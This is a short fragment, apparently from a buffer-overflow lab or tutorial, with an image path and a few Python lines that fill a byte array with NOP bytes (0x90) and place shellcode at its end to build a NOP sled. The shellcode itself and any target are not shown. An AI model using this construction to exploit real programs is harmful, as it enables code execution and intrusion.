 # Fill the content with NOP's
content = bytearray(0x90 for i in range(N))
# Put the shellcode at the end
start = N - len(shellcode)
content[start:] = shellcode